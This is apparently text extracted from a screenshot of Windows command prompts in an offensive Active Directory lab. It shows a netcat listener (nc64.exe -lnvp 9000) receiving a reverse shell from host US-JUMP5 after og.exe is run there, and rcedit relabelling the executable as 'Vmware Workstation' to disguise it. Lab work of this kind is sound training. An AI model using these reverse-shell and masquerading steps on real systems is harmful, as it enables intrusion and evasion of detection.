 Select Administrator: Command Prompt - winrs  -r:us-jump5 cmd
tion violation errorGot an exception violation errorGot an exception violation errorGot an exception violation errorGot
an exception violation errorGot an exception violation errorGot an exception violation errorGot an exception violation e
rrorGot an exception violation errorGot an exception violation errorGot an exception violation errorGot an exception vio
lation errorGot an exception violation errorGot an exception violation errorGot an exception violation errorGot an excep
tion violation errorGot an exception violation errorGot an exception violation errorGot an exception violation errorGot
an exception violation errorGot an exception violation errorGot an exception violation errorGot an exception violation e
rrorGot an exception violation errorGot an exception violation errorGot an exception violation errorGot an exception vio
lation
C:\Users\jumpone$\Downloads>dir
Terminate the shell (Y/N)?n
C:\Users\jumpone$\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 88AD-6C8B
 Directory of C:\Users\jumpone$\Downloads
03/23/2025  06:58 PM    <DIR>          .
03/23/2025  06:58 PM    <DIR>          ..
03/23/2025  06:57 PM            18,944 og.exe
03/23/2025  06:57 PM             8,262 og.zip
03/23/2025  06:32 PM            72,704 Unconfirmed 315733.crdownload
               3 File(s)         99,910 bytes
               2 Dir(s)  13,372,964,864 bytes free
C:\Users\jumpone$\Downloads>og.exe
og.exe
Command Prompt - nc64.exe  -lnvp 9000
operable program or batch file.
C:\AD\Tools\mockingjay>rcedit-x64.exe C:\tmp\og.exe --set-version-string "ProductName" "Vmware Workstation"
C:\AD\Tools\mockingjay>cd ..
C:\AD\Tools>cd netcat-win32-1.12
C:\AD\Tools\netcat-win32-1.12>nc64.exe -lnvp 9000
listening on [any] 9000 ...
^C
C:\AD\Tools\netcat-win32-1.12>nc64.exe -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.100.92] from (UNKNOWN) [192.168.1.101] 60900
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\jumpone$\Downloads>set h
set h
Environment variable h not defined
C:\Users\jumpone$\Downloads>set c
set c
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=US-JUMP5
ComSpec=C:\Windows\system32\cmd.exe
C:\Users\jumpone$\Downloads>